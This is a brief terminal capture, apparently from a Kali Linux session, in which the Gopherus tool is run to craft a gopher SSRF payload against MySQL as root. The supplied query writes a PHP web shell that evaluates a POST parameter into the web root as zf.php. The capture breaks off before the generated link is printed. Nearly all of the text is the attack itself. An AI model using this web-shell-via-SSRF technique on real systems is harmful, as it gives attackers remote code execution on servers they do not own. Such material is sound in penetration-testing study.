 ┌──(root㉿kali)-[~/wanan/Gopherus]
└─# gopherus --exploit mysql
author: $_SpyD3r_$
For making it work username should not be password protected!!!
Give MySQL username: root
Give query to execute: select "<?php eval($_POST['zf']);?>" INTO OUTFILE '/var/www/ht
ml/zf.php'
Your gopher link is ready to do SSRF :